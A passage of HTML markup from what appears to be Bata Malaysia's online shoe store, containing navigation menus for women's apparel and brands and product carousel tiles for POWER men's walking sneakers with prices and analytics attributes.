    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
